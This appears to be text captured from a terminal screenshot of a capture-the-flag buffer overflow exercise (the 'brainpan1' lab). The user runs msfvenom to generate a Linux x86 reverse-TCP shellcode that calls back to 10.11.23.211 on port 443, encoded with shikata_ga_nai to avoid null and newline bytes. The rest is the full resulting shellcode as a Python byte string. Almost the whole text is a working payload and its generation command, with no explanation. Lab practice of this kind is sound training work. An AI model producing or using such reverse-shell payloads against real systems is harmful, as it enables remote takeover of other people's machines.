 ┌──(ttwabbit㉿kali)-[~/…/thm/bufferOverflowExploitation/brainpan1/exploit]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LPORT=443 LHOST=10.11.23.211 -f py -v shellcode -a x86 —platform Linux -b
"\x00\x0a"
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 550 bytes
shellcode =  b""
shellcode += b"\xd9\xc7\xb8\x97\x8f\xc3\x23\xd9\x74\x24\xf4"
shellcode += b"\x5a\x2b\xc9\xb1\x12\x83\xea\xfc\x31\x42\x13"
shellcode += b"\x03\xd5\x9c\x21\xd6\xe8\x79\x52\xfa\x59\x3d"
shellcode += b"\xce\x97\x5f\x48\x11\xd7\x39\x87\x52\x8b\x9c"
shellcode += b"\xa7\x6c\x61\x9e\x81\xeb\x80\xf6\x1b\x07\x64"
shellcode += b"\xd5\x74\x15\x8a\xd8\x3f\x90\x6b\x6a\x59\xf3"
shellcode += b"\x3a\xd9\x15\xf0\x35\x3c\x94\x77\x17\xd6\x49"
shellcode += b"\x57\xeb\x4e\xfe\x88\x24\xec\x97\x5f\xd9\xa2"
shellcode += b"\x34\xe9\xff\xf2\xb0\x24\x7f"